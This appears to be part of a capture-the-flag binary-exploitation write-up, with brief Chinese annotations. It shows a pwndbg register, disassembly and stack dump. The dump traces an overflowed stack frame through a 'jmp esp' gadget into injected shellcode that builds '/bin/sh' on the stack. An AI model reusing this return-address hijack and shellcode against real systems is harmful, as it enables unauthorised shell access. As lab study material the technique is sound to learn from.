 终端
0xffcffe63 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX 0x1
EBX 0xf7e2a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
ECX 0x6c0
EDX 0xf7e2b9b4 (_IO_stdfile_1_lock) ◂— 0x0
EDI 0xf7f31b80 (_rtld_global_ro) ◂— 0x0
ESI 0xffcfff34 —▸ 0xffd01ff6 ◂— 0x746e6d2f ('/mnt')
EBP 0x62626262 ('bbbb')
*ESP 0xffcffe38 ◂— 'h/sh'
*EIP 0xffcffe63 ◂— 0xad4ff
[ DISASM / i386 / set emulate on ]
0x804854a <pwn+143> mov eax, 1
0x804854f <pwn+148> leave
0x8048550 <pwn+149> ret
↓
0x8048554 <hint+3> jmp esp
↓
0xffcffe60 sub esp, 0x28
► 0xffcffe63 call esp <0xffcffe38>
执行后加的汇编指令
跳转到shellcode处
0xffcffe65 or al, byte ptr [eax]
0xffcffe67 jmp dword ptr [eax]
0xffcffe69 and bl, dh
0xffcffe6b neg dword ptr [ecx]
0xffcffe6d adc eax, 0x1ff6f7c2
[ STACK ]
00:0000│ esp 0xffcffe38 ◂— 'h/sh'
01:0004│ 0xffcffe3c ◂— 0x622f6800
02:0008│ 0xffcffe40 ◂— 0xe3896e69
03:000c│ 0xffcffe44 ◂— 0xc931d231